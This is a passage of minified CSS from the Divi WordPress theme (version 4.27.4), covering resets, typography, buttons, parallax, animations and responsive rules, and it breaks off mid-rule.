Theme URI: http://www.elegantthemes.com/gallery/divi/
Version: 4.27.4
Description: Smart. Flexible. Beautiful. Divi is the most powerful theme in our collection.
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
License: GNU General Public License v2
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

a,abbr,acronym,address,applet,b,big,blockquote,body,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,tt,u,ul,var{margin:0;padding:0;border:0;outline:0;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;vertical-align:baseline;background:transparent}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}blockquote{margin:20px 0 30px;border-left:5px solid;padding-left:20px}:focus{outline:0}del{text-decoration:line-through}pre{overflow:auto;padding:10px}figure{margin:0}table{border-collapse:collapse;border-spacing:0}article,aside,footer,header,hgroup,nav,section{display:block}body{font-family:Open Sans,Arial,sans-serif;font-size:14px;color:#666;background-color:#fff;line-height:1.7em;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.page-template-page-template-blank-php #page-container{padding-top:0!important}body.et_cover_background{background-size:cover!important;background-position:top!important;background-repeat:no-repeat!important;background-attachment:fixed}a{color:#2ea3f2}a,a:hover{text-decoration:none}p{padding-bottom:1em}p:not(.has-background):last-of-type{padding-bottom:0}p.et_normal_padding{padding-bottom:1em}strong{font-weight:700}cite,em,i{font-style:italic}code,pre{font-family:Courier New,monospace;margin-bottom:10px}ins{text-decoration:none}sub,sup{height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:.8em}sub{top:.3em}dl{margin:0 0 1.5em}dl dt{font-weight:700}dd{margin-left:1.5em}blockquote p{padding-bottom:0}embed,iframe,object,video{max-width:100%}h1,h2,h3,h4,h5,h6{color:#333;padding-bottom:10px;line-height:1em;font-weight:500}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1{font-size:30px}h2{font-size:26px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px}input{-webkit-appearance:none}input[type=checkbox]{-webkit-appearance:checkbox}input[type=radio]{-webkit-appearance:radio}input.text,input.title,input[type=email],input[type=password],input[type=tel],input[type=text],select,textarea{background-color:#fff;border:1px solid #bbb;padding:2px;color:#4e4e4e}input.text:focus,input.title:focus,input[type=text]:focus,select:focus,textarea:focus{border-color:#2d3940;color:#3e3e3e}input.text,input.title,input[type=text],select,textarea{margin:0}textarea{padding:4px}button,input,select,textarea{font-family:inherit}img{max-width:100%;height:auto}.clear{clear:both}br.clear{margin:0;padding:0}.pagination{clear:both}#et_search_icon:hover,.et-social-icon a:hover,.et_password_protected_form .et_submit_button,.form-submit .et_pb_buttontton.alt.disabled,.nav-single a,.posted_in a{color:#2ea3f2}.et-search-form,blockquote{border-color:#2ea3f2}#main-content{background-color:#fff}.container{width:80%;max-width:1080px;margin:auto;position:relative}body:not(.et-tb) #main-content .container,body:not(.et-tb-has-header) #main-content .container{padding-top:58px}.et_full_width_page #main-content .container:before{display:none}.main_title{margin-bottom:20px}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{background:rgba(0,0,0,.05)}.et_button_icon_visible .et_pb_button{padding-right:2em;padding-left:.7em}.et_button_icon_visible .et_pb_button:after{opacity:1;margin-left:0}.et_button_left .et_pb_button:hover:after{left:.15em}.et_button_left .et_pb_button:after{margin-left:0;left:1em}.et_button_icon_visible.et_button_left .et_pb_button,.et_button_left .et_pb_button:hover,.et_button_left .et_pb_module .et_pb_button:hover{padding-left:2em;padding-right:.7em}.et_button_icon_visible.et_button_left .et_pb_button:after,.et_button_left .et_pb_button:hover:after{left:.15em}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{padding:.3em 1em}.et_button_no_icon .et_pb_button:after{display:none}.et_button_no_icon.et_button_icon_visible.et_button_left .et_pb_button,.et_button_no_icon.et_button_left .et_pb_button:hover,.et_button_no_icon .et_pb_button,.et_button_no_icon .et_pb_button:hover{padding:.3em 1em!important}.et_button_custom_icon .et_pb_button:after{line-height:1.7em}.et_button_custom_icon.et_button_icon_visible .et_pb_button:after,.et_button_custom_icon .et_pb_button:hover:after{margin-left:.3em}#left-area .post_format-post-format-gallery .wp-block-gallery:first-of-type{padding:0;margin-bottom:-16px}.entry-content table:not(.variations){border:1px solid #eee;margin:0 0 15px;text-align:left;width:100%}.entry-content thead th,.entry-content tr th{color:#555;font-weight:700;padding:9px 24px}.entry-content tr td{border-top:1px solid #eee;padding:6px 24px}#left-area ul,.entry-content ul,.et-l--body ul,.et-l--footer ul,.et-l--header ul{list-style-type:disc;padding:0 0 23px 1em;line-height:26px}#left-area ol,.entry-content ol,.et-l--body ol,.et-l--footer ol,.et-l--header ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px;line-height:26px}#left-area ul li ul,.entry-content ul li ol{padding:2px 0 2px 20px}#left-area ol li ul,.entry-content ol li ol,.et-l--body ol li ol,.et-l--footer ol li ol,.et-l--header ol li ol{padding:2px 0 2px 35px}#left-area ul.wp-block-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;padding:0}#left-area ul.products{padding:0!important;line-height:1.7!important;list-style:none!important}.gallery-item a{display:block}.gallery-caption,.gallery-item a{width:90%}#wpadminbar{z-index:100001}#left-area .post-meta{font-size:14px;padding-bottom:15px}#left-area .post-meta a{text-decoration:none;color:#666}#left-area .et_featured_image{padding-bottom:7px}.single .post{padding-bottom:25px}body.single .et_audio_content{margin-bottom:-6px}.nav-single a{text-decoration:none;color:#2ea3f2;font-size:14px;font-weight:400}.nav-previous{float:left}.nav-next{float:right}.et_password_protected_form p input{background-color:#eee;border:none!important;width:100%!important;border-radius:0!important;font-size:14px;color:#999!important;padding:16px!important;-webkit-box-sizing:border-box;box-sizing:border-box}.et_password_protected_form label{display:none}.et_password_protected_form .et_submit_button{font-family:inherit;display:block;float:right;margin:8px auto 0;cursor:pointer}.post-password-required p.nocomments.container{max-width:100%}.post-password-required p.nocomments.container:before{display:none}.aligncenter,div.post .new-post .aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{border:1px solid #ddd;text-align:center;background-color:#f3f3f3;margin-bottom:10px;max-width:96%;padding:8px}.wp-caption.alignleft{margin:0 30px 20px 0}.wp-caption.alignright{margin:0 0 20px 30px}.wp-caption img{margin:0;padding:0;border:0}.wp-caption p.wp-caption-text{font-size:12px;padding:0 4px 5px;margin:0}.alignright{float:right}.alignleft{float:left}img.alignleft{display:inline;float:left;margin-right:15px}img.alignright{display:inline;float:right;margin-left:15px}.page.et_pb_pagebuilder_layout #main-content{background-color:transparent}body #main-content .et_builder_inner_content>h1,body #main-content .et_builder_inner_content>h2,body #main-content .et_builder_inner_content>h3,body #main-content .et_builder_inner_content>h4,body #main-content .et_builder_inner_content>h5,body #main-content .et_builder_inner_content>h6{line-height:1.4em}body #main-content .et_builder_inner_content>p{line-height:1.7em}.wp-block-pullquote{margin:20px 0 30px}.wp-block-pullquote.has-background blockquote{border-left:none}.wp-block-group.has-background{padding:1.5em 1.5em .5em}@media (min-width:981px){#left-area{width:79.125%;padding-bottom:23px}#main-content .container:before{content:"";position:absolute;top:0;height:100%;width:1px;background-color:#e2e2e2}.et_full_width_page #left-area,.et_no_sidebar #left-area{float:none;width:100%!important}.et_full_width_page #left-area{padding-bottom:0}.et_no_sidebar #main-content .container:before{display:none}}@media (max-width:980px){#page-container{padding-top:80px}.et-tb #page-container,.et-tb-has-header #page-container{padding-top:0!important}#left-area,#sidebar{width:100%!important}#main-content .container:before{display:none!important}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:none}}@media print{#page-container{padding-top:0!important}}#wp-admin-bar-et-use-visual-builder a:before{font-family:ETmodules!important;content:"\e625";font-size:30px!important;width:28px;margin-top:-3px;color:#974df3!important}#wp-admin-bar-et-use-visual-builder:hover a:before{color:#fff!important}#wp-admin-bar-et-use-visual-builder:hover a,#wp-admin-bar-et-use-visual-builder a:hover{transition:background-color .5s ease;-webkit-transition:background-color .5s ease;-moz-transition:background-color .5s ease;background-color:#7e3bd0!important;color:#fff!important}* html .clearfix,:first-child+html .clearfix{zoom:1}.iphone .et_pb_section_video_bg video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.et_mobile_device .et_pb_section_parallax .et_pb_parallax_css{background-attachment:scroll}.et-social-facebook a.icon:before{content:"\e093"}.et-social-twitter a.icon:before{content:"\e094"}.et-social-google-plus a.icon:before{content:"\e096"}.et-social-instagram a.icon:before{content:"\e09a"}.et-social-rss a.icon:before{content:"\e09e"}.ai1ec-single-event:after{content:" ";display:table;clear:both}.evcal_event_details .evcal_evdata_cell .eventon_details_shading_bot.eventon_details_shading_bot{z-index:3}.wp-block-divi-layout{margin-bottom:1em}*{-webkit-box-sizing:border-box;box-sizing:border-box}#et-info-email:before,#et-info-phone:before,#et_search_icon:before,.comment-reply-link:after,.et-cart-info span:before,.et-pb-arrow-next:before,.et-pb-arrow-prev:before,.et-social-icon a:before,.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before,.et_overlay:before,.et_password_protected_form .et_submit_button:after,.et_pb_button:after,.et_pb_contact_reset:after,.et_pb_contact_submit:after,.et_pb_font_icon:before,.et_pb_newsletter_button:after,.et_pb_pricing_table_button:after,.et_pb_promo_button:after,.et_pb_testimonial:before,.et_pb_toggle_title:before,.form-submit .et_pb_button:after,.mobile_menu_bar:before,a.et_pb_more_button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-pb-icon,.et_pb_custom_button_icon.et_pb_button:after,.et_pb_login .et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:hover:after{content:attr(data-icon)}.et-pb-icon{font-family:ETmodules;speak:none;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:96px;font-style:normal;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;direction:ltr}#et-ajax-saving{display:none;-webkit-transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,box-shadow .3s;transition:background .3s,box-shadow .3s,-webkit-box-shadow .3s;-webkit-box-shadow:rgba(0,139,219,.247059) 0 0 60px;box-shadow:0 0 60px rgba(0,139,219,.247059);position:fixed;top:50%;left:50%;width:50px;height:50px;background:#fff;border-radius:50px;margin:-25px 0 0 -25px;z-index:999999;text-align:center}#et-ajax-saving img{margin:9px}.et-safe-mode-indicator,.et-safe-mode-indicator:focus,.et-safe-mode-indicator:hover{-webkit-box-shadow:0 5px 10px rgba(41,196,169,.15);box-shadow:0 5px 10px rgba(41,196,169,.15);background:#29c4a9;color:#fff;font-size:14px;font-weight:600;padding:12px;line-height:16px;border-radius:3px;position:fixed;bottom:30px;right:30px;z-index:999999;text-decoration:none;font-family:Open Sans,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:transparent;background-size:cover;background-position:50%;background-repeat:no-repeat;border:2px solid;border-radius:3px;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-property:all!important;transition-property:all!important}.et_pb_button,.et_pb_button_inner{position:relative}.et_pb_button:hover,.et_pb_module .et_pb_button:hover{border:2px solid transparent;padding:.3em 2em .3em .7em}.et_pb_button:hover{background-color:hsla(0,0%,100%,.2)}.et_pb_bg_layout_light.et_pb_button:hover,.et_pb_bg_layout_light .et_pb_button:hover{background-color:rgba(0,0,0,.05)}.et_pb_button:after,.et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:all .2s;transition:all .2s;text-transform:none;-webkit-font-feature-settings:"kern" off;font-feature-settings:"kern" off;font-variant:none;font-style:normal;font-weight:400;text-shadow:none}.et_pb_button.et_hover_enabled:hover:after,.et_pb_button.et_pb_hovered:hover:after{-webkit-transition:none!important;transition:none!important}.et_pb_button:before{display:none}.et_pb_button:hover:after{opacity:1;margin-left:0}.et_pb_column_1_3 h1,.et_pb_column_1_4 h1,.et_pb_column_1_5 h1,.et_pb_column_1_6 h1,.et_pb_column_2_5 h1{font-size:26px}.et_pb_column_1_3 h2,.et_pb_column_1_4 h2,.et_pb_column_1_5 h2,.et_pb_column_1_6 h2,.et_pb_column_2_5 h2{font-size:23px}.et_pb_column_1_3 h3,.et_pb_column_1_4 h3,.et_pb_column_1_5 h3,.et_pb_column_1_6 h3,.et_pb_column_2_5 h3{font-size:20px}.et_pb_column_1_3 h4,.et_pb_column_1_4 h4,.et_pb_column_1_5 h4,.et_pb_column_1_6 h4,.et_pb_column_2_5 h4{font-size:18px}.et_pb_column_1_3 h5,.et_pb_column_1_4 h5,.et_pb_column_1_5 h5,.et_pb_column_1_6 h5,.et_pb_column_2_5 h5{font-size:16px}.et_pb_column_1_3 h6,.et_pb_column_1_4 h6,.et_pb_column_1_5 h6,.et_pb_column_1_6 h6,.et_pb_column_2_5 h6{font-size:15px}.et_pb_bg_layout_dark,.et_pb_bg_layout_dark h1,.et_pb_bg_layout_dark h2,.et_pb_bg_layout_dark h3,.et_pb_bg_layout_dark h4,.et_pb_bg_layout_dark h5,.et_pb_bg_layout_dark h6{color:#fff!important}.et_pb_module.et_pb_text_align_left{text-align:left}.et_pb_module.et_pb_text_align_center{text-align:center}.et_pb_module.et_pb_text_align_right{text-align:right}.et_pb_module.et_pb_text_align_justified{text-align:justify}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et_pb_bg_layout_light .et_pb_more_button{color:#2ea3f2}.et_builder_inner_content{position:relative;z-index:1}header .et_builder_inner_content{z-index:2}.et_pb_css_mix_blend_mode_passthrough{mix-blend-mode:unset!important}.et_pb_image_container{margin:-20px -20px 29px}.et_pb_module_inner{position:relative}.et_hover_enabled_preview{z-index:2}.et_hover_enabled:hover{position:relative;z-index:2}.et_pb_all_tabs,.et_pb_module,.et_pb_posts_nav a,.et_pb_tab,.et_pb_with_background{position:relative;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_background_mask,.et_pb_background_pattern{bottom:0;left:0;position:absolute;right:0;top:0}.et_pb_background_mask{background-size:calc(100% + 2px) calc(100% + 2px);background-repeat:no-repeat;background-position:50%;overflow:hidden}.et_pb_background_pattern{background-position:0 0;background-repeat:repeat}.et_pb_with_border{position:relative;border:0 solid #333}.post-password-required .et_pb_row{padding:0;width:100%}.post-password-required .et_password_protected_form{min-height:0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_password_protected_form h1,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_password_protected_form h1{display:none}.et_pb_no_bg{padding:0!important}.et_overlay.et_pb_inline_icon:before,.et_pb_inline_icon:before{content:attr(data-icon)}.et_pb_more_button{color:inherit;text-shadow:none;text-decoration:none;display:inline-block;margin-top:20px}.et_parallax_bg_wrap{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0}.et_parallax_bg{background-repeat:no-repeat;background-position:top;background-size:cover;position:absolute;bottom:0;left:0;width:100%;height:100%;display:block}.et_parallax_bg.et_parallax_bg__hover,.et_parallax_bg.et_parallax_bg_phone,.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient__hover,.et_parallax_gradient.et_parallax_gradient_phone,.et_parallax_gradient.et_parallax_gradient_tablet,.et_pb_section_parallax_hover:hover .et_parallax_bg:not(.et_parallax_bg__hover),.et_pb_section_parallax_hover:hover .et_parallax_gradient:not(.et_parallax_gradient__hover){display:none}.et_pb_section_parallax_hover:hover .et_parallax_bg.et_parallax_bg__hover,.et_pb_section_parallax_hover:hover .et_parallax_gradient.et_parallax_gradient__hover{display:block}.et_parallax_gradient{bottom:0;display:block;left:0;position:absolute;right:0;top:0}.et_pb_module.et_pb_section_parallax,.et_pb_posts_nav a.et_pb_section_parallax,.et_pb_tab.et_pb_section_parallax{position:relative}.et_pb_section_parallax .et_pb_parallax_css,.et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:fixed}body.et-bfb .et_pb_section_parallax .et_pb_parallax_css,body.et-bfb .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll;bottom:auto}.et_pb_section_parallax.et_pb_column .et_pb_module,.et_pb_section_parallax.et_pb_row .et_pb_column,.et_pb_section_parallax.et_pb_row .et_pb_module{z-index:9;position:relative}.et_pb_more_button:hover:after{opacity:1;margin-left:0}.et_pb_preload .et_pb_section_video_bg,.et_pb_preload>div{visibility:hidden}.et_pb_preload,.et_pb_section.et_pb_section_video.et_pb_preload{position:relative;background:#464646!important}.et_pb_preload:before{content:"";position:absolute;top:50%;left:50%;background:url(https://etikallc.com/wp-content/themes/Divi/includes/builder/styles/images/preloader.gif) no-repeat;border-radius:32px;width:32px;height:32px;margin:-16px 0 0 -16px}.box-shadow-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;pointer-events:none}.et_pb_section>.box-shadow-overlay~.et_pb_row{z-index:11}body.safari .section_has_divider{will-change:transform}.et_pb_row>.box-shadow-overlay{z-index:8}.has-box-shadow-overlay{position:relative}.et_clickable{cursor:pointer}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.et_multi_view_hidden,.et_multi_view_hidden_image{display:none!important}@keyframes multi-view-image-fade{0%{opacity:0}10%{opacity:.1}20%{opacity:.2}30%{opacity:.3}40%{opacity:.4}50%{opacity:.5}60%{opacity:.6}70%{opacity:.7}80%{opacity:.8}90%{opacity:.9}to{opacity:1}}.et_multi_view_image__loading{visibility:hidden}.et_multi_view_image__loaded{-webkit-animation:multi-view-image-fade .5s;animation:multi-view-image-fade .5s}#et-pb-motion-effects-offset-tracker{visibility:hidden!important;opacity:0;position:absolute;top:0;left:0}.et-pb-before-scroll-animation{opacity:0}header.et-l.et-l--header:after{clear:both;display:block;content:""}.et_pb_module{-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.2s;animation-duration:.2s}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.et-waypoint:not(.et_pb_counters){opacity:0}@media (min-width:981px){.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module:last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module:last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}}@media (max-width:980px){.et_overlay.et_pb_inline_icon_tablet:before,.et_pb_inline_icon_tablet:before{content:attr(data-icon-tablet)}.et_parallax_bg.et_parallax_bg_tablet_exist,.et_parallax_gradient.et_parallax_gradient_tablet_exist{display:none}.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient_tablet{display:block}.et_pb_column .et_pb_module{margin-bottom:30px}.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_row .et_pb_column .et_pb_module:last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_pb_more_button{display:inline-block!important}.et_pb_bg_layout_light_tablet.et_pb_button,.et_pb_bg_layout_light_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_light_tablet .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_tablet .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_tablet h1,.et_pb_bg_layout_light_tablet h2,.et_pb_bg_layout_light_tablet h3,.et_pb_bg_layout_light_tablet h4,.et_pb_bg_layout_light_tablet h5,.et_pb_bg_layout_light_tablet h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_tablet.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_tablet{color:#666!important}.et_pb_bg_layout_dark_tablet,.et_pb_bg_layout_dark_tablet h1,.et_pb_bg_layout_dark_tablet h2,.et_pb_bg_layout_dark_tablet h3,.et_pb_bg_layout_dark_tablet h4,.et_pb_bg_layout_dark_tablet h5,.et_pb_bg_layout_dark_tablet h6{color:#fff!important}.et_pb_bg_layout_dark_tablet.et_pb_button,.et_pb_bg_layout_dark_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_tablet .et_pb_more_button{color:inherit}.et_pb_bg_layout_dark_tablet .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-tablet{text-align:left}.et_pb_module.et_pb_text_align_center-tablet{text-align:center}.et_pb_module.et_pb_text_align_right-tablet{text-align:right}.et_pb_module.et_pb_text_align_justified-tablet{text-align:justify}}@media (max-width:767px){.et_pb_more_button{display:inline-block!important}.et_overlay.et_pb_inline_icon_phone:before,.et_pb_inline_icon_phone:before{content:attr(data-icon-phone)}.et_parallax_bg.et_parallax_bg_phone_exist,.et_parallax_gradient.et_parallax_gradient_phone_exist{display:none}.et_parallax_bg.et_parallax_bg_phone,.et_parallax_gradient.et_parallax_gradient_phone{display:block}.et-hide-mobile{display:none!important}.et_pb_bg_layout_light_phone.et_pb_button,.et_pb_bg_layout_light_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_light_phone .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_phone .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_phone h1,.et_pb_bg_layout_light_phone h2,.et_pb_bg_layout_light_phone h3,.et_pb_bg_layout_light_phone h4,.et_pb_bg_layout_light_phone h5,.et_pb_bg_layout_light_phone h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_phone.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_phone{color:#666!important}.et_pb_bg_layout_dark_phone,.et_pb_bg_layout_dark_phone h1,.et_pb_bg_layout_dark_phone h2,.et_pb_bg_layout_dark_phone h3,.et_pb_bg_layout_dark_phone h4,.et_pb_bg_layout_dark_phone h5,.et_pb_bg_layout_dark_phone h6{color:#fff!important}.et_pb_bg_layout_dark_phone.et_pb_button,.et_pb_bg_layout_dark_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_phone .et_pb_more_button{color:inherit}.et_pb_module .et_pb_bg_layout_dark_phone.et_pb_button{color:#fff!important}.et_pb_bg_layout_dark_phone .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-phone{text-align:left}.et_pb_module.et_pb_text_align_center-phone{text-align:center}.et_pb_module.et_pb_text_align_right-phone{text-align:right}.et_pb_module.et_pb_text_align_justified-phone{text-align:justify}}@media (max-width:479px){a.et_pb_more_button{display:block}}@media (min-width:768px) and (max-width:980px){[data-et-multi-view-load-tablet-hidden=true]:not(.et_multi_view_swapped){display:none!important}}@media (max-width:767px){[data-et-multi-view-load-phone-hidden=true]:not(.et_multi_view_swapped){display:none!important}}.et_pb_menu.et_pb_menu--style-inline_centered_logo .et_pb_menu__menu nav ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@-webkit-keyframes multi-view-image-fade{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}50%{-webkit-transform:scale(1.01);transform:scale(1.01);opacity:1}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}
</style>
<style id='divi-dynamic-critical-inline-css' type='text/css'>
@font-face{font-family:ETmodules;font-display:block;src:url(//etikallc.com/wp-content/themes/Divi/core/admin/fonts/modules/base/modules.eot);src:url(//etikallc.com/wp-content/themes/Divi/core/admin/fonts/modules/base/modules.eot?#iefix) format("embedded-opentype"),url(//etikallc.com/wp-content/themes/Divi/core/admin/fonts/modules/base/modules.woff) format("woff"),url(//etikallc.com/wp-content/themes/Divi/core/admin/fonts/modules/base/modules.ttf) format("truetype"),url(//etikallc.com/wp-content/themes/Divi/core/admin/fonts/modules/base/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}
.et_audio_content,.et_link_content,.et_quote_content{background-color:#2ea3f2}.et_pb_post .et-pb-controllers a{margin-bottom:10px}.format-gallery .et-pb-controllers{bottom:0}.et_pb_blog_grid .et_audio_content{margin-bottom:19px}.et_pb_row .et_pb_blog_grid .et_pb_post .et_pb_slide{min-height:180px}.et_audio_content .wp-block-audio{margin:0;padding:0}.et_audio_content h2{line-height:44px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_3_5 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2{margin-bottom:9px;margin-top:0}.et_pb_column_1_2 .et_audio_content,.et_pb_column_3_5 .et_audio_content{padding:35px 40px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_3_5 .et_audio_content h2{line-height:32px}.et_pb_column_1_3 .et_audio_content,.et_pb_column_1_4 .et_audio_content,.et_pb_column_1_5 .et_audio_content,.et_pb_column_1_6 .et_audio_content,.et_pb_column_2_5 .et_audio_content,.et_pb_column_3_8 .et_audio_content{padding:35px 20px}.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2{font-size:18px;line-height:26px}article.et_pb_has_overlay .et_pb_blog_image_container{position:relative}.et_pb_post>.et_main_video_container{position:relative;margin-bottom:30px}.et_pb_post .et_pb_video_overlay .et_pb_video_play{color:#fff}.et_pb_post .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}.et_audio_content,.et_link_content,.et_quote_content{text-align:center;word-wrap:break-word;position:relative;padding:50px 60px}.et_audio_content h2,.et_link_content a.et_link_main_url,.et_link_content h2,.et_quote_content blockquote cite,.et_quote_content blockquote p{color:#fff!important}.et_quote_main_link{position:absolute;text-indent:-9999px;width:100%;height:100%;display:block;top:0;left:0}.et_quote_content blockquote{padding:0;margin:0;border:none}.et_audio_content h2,.et_link_content h2,.et_quote_content blockquote p{margin-top:0}.et_audio_content h2{margin-bottom:20px}.et_audio_content h2,.et_link_content h2,.et_quote_content blockquote p{line-height:44px}.et_link_content a.et_link_main_url,.et_quote_content blockquote cite{font-size:18px;font-weight:200}.et_quote_content blockquote cite{font-style:normal}.et_pb_column_2_3 .et_quote_content{padding:50px 42px 45px}.et_pb_column_2_3 .et_audio_content,.et_pb_column_2_3 .et_link_content{padding:40px 40px 45px}.et_pb_column_1_2 .et_audio_content,.et_pb_column_1_2 .et_link_content,.et_pb_column_1_2 .et_quote_content,.et_pb_column_3_5 .et_audio_content,.et_pb_column_3_5 .et_link_content,.et_pb_column_3_5 .et_quote_content{padding:35px 40px}.et_pb_column_1_2 .et_quote_content blockquote p,.et_pb_column_3_5 .et_quote_content blockquote p{font-size:26px;line-height:32px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_1_2 .et_link_content h2,.et_pb_column_3_5 .et_audio_content h2,.et_pb_column_3_5 .et_link_content h2{line-height:32px}.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_3_5 .et_link_content a.et_link_main_url,.et_pb_column_3_5 .et_quote_content blockquote cite{font-size:14px}.et_pb_column_1_3 